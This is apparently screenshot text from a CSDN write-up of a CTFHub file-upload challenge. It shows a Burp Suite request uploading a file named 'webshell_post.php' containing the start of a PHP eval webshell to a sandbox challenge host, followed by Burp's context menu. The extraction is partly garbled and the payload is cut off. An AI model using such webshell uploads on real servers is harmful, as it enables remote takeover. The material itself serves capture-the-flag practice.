 POST /flag.php HTTP/1.1
Host: challenge-5c15690adbc22656.sandbox.ctfhub.com:10800
Content-Type: multipart/form-data; boundary=---------------------------233444677614917904095822​70822
Content-Length: 270
-----------------------------23344467761491790409582270822
Content-Disposition: form-data; name="file"; filename="webshell_post.php"
Content-Type: application/octet-stream
<?php @eval($_PO
----------------582270822--
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection URL URL-decode Ctrl+Shift+U
URL-encode as you type HTML URL-encode key characters Ctrl+U
Cut Ctrl+X Base64 URL-encode all characters
Copy Ctrl+C Base64 URL URL-encode all characters (Unicode)
Paste Ctrl+V Construct string
CSDN @重庆森林不在重庆